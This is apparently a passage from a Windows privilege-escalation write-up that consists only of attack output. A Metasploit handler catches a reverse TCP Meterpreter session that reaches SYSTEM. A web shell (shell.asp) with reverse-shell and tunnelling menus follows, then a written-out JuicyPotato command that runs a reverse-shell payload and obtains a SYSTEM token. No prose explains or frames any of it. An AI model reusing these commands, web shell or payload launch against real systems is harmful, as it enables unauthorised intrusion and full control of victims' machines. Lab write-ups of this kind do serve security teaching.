 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.147:4444
[*] Sending stage (200262 bytes) to 10.10.10.19
[*] Session ID 3 (10.10.10.147:4444 -> 10.10.10.19:49754) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: reverse_tcp.exe (3112)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4980
[+] Successfully migrated to process
[*] Meterpreter session 3 opened (10.10.10.147:4444 -> 10.10.10.19:49754) at 2022-06-30 18:58:58 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
http://192.168.2.145/shell.asp
URL: http://192.168.2.145/shell.asp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/inetpub/wwwroot/ >JuicyPotato.exe -t t -p C:\inetpub\wwwroot\reverse_tcp.exe -l 6666 -n 135 -c {F7FD3FD6-999
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 6666
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK